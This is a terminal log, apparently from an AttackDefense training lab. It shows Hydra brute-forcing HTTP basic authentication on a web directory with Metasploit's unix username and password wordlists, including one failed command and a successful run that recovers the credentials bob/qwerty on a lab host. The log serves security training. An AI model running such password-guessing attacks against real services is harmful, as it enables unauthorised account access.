 root@attackdefense:~# hydra -L user.txt -P /usr/share/metasploit-framework/data/wordlists/unix_ -s port -f ip_address request_method /path
unix_passwords.txt  unix_users.txt
root@attackdefense:~# hydra -L user.txt -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt -f http://$target/dir
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-30 14:38:55
[ERROR] There is no service "http", most likely you mean one of the many web modules, e.g. http-get or http-form-post. Read it up!
root@attackdefense:~# hydra -L user.txt -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt -s 80 -f $target http-get /dir
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-30 14:40:14
[DATA] max 16 tasks per 1 server, overall 16 tasks, 2018 login tries (l:2/p:1009), ~127 tries per task
[DATA] attacking http-get://192.167.168.3:80/dir
[80][http-get] host: 192.167.168.3   login: bob   password: qwerty
[STATUS] attack finished for 192.167.168.3 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-30 14:40:22
root@attackdefense:~#